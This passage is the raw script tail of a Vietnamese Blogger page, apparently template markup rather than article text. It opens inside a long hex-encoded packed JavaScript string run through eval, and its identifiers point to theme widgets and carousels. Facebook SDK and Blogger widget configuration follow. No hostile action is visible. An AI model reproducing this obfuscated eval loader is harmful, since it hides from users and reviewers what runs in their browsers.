d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x34\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Uy8QTcENxzj94M1Ybm0vQ0oQstw:1770052126784';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8324915488659303299','//www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html','8324915488659303299');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8324915488659303299', 'title': 'TH\xd4NG LU\u1eacN', 'url': 'https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html', 'canonicalUrl': 'https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html', 'homepageUrl': 'https://www.thongluan.blog/', 'searchUrl': 'https://www.thongluan.blog/search', 'canonicalHomepageUrl': 'https://www.thongluan.blog/', 'blogspotFaviconUrl': 'https://www.thongluan.blog/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-115932443-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.thongluan.blog/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - RSS\x22 href\x3d\x22https://www.thongluan.blog/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8324915488659303299/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.thongluan.blog/feeds/5791986375943750334/comments/default\x22 /\x3e\n', 'meTag': 